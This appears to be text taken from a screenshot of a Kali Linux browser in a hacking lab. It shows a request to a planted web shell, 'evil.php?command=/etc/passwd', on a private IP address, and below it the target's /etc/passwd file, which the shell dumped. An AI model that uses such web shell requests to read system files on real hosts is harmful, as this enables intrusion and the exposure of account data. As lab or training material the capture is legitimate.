 192.168.220.212/secret/evil.php?command=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin